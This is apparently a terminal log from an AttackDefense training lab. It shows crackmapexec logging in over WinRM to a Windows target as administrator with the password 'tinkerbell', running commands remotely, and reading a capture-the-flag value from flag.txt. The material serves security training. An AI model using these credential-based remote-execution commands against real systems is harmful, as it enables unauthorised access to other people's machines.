 root@attackdefense:~# crackmapexec winrm  10.2.16.147 -u administrator -p tinkerbell -x 'dir c:\'
WINRM       10.2.16.147     5985   NONE             [*] http://10.2.16.147:5985/wsman
WINRM       10.2.16.147     5985   NONE             [+] None\administrator:tinkerbell (Pwn3d!)
WINRM       10.2.16.147     5985   NONE             [+] Executed command
WINRM       10.2.16.147     5985   NONE              Volume in drive C has no label.
 Volume Serial Number is 9E32-0E96
 Directory of c:\
11/14/2018  06:56 AM    <DIR>          EFI
10/01/2020  02:52 PM                32 flag.txt
05/13/2020  05:58 PM    <DIR>          PerfLogs
11/14/2018  04:10 PM    <DIR>          Program Files
10/01/2020  02:56 PM    <DIR>          Program Files (x86)
10/01/2020  02:03 PM    <DIR>          Users
10/01/2020  02:02 PM    <DIR>          Windows
               1 File(s)             32 bytes
               6 Dir(s)  17,417,109,504 bytes free
root@attackdefense:~# crackmapexec winrm  10.2.16.147 -u administrator -p tinkerbell -x 'type c:\flag.txt'
WINRM       10.2.16.147     5985   NONE             [*] http://10.2.16.147:5985/wsman
WINRM       10.2.16.147     5985   NONE             [+] None\administrator:tinkerbell (Pwn3d!)
WINRM       10.2.16.147     5985   NONE             [+] Executed command
WINRM       10.2.16.147     5985   NONE             3c716f95616eec677a7078f92657a230
root@attackdefense:~#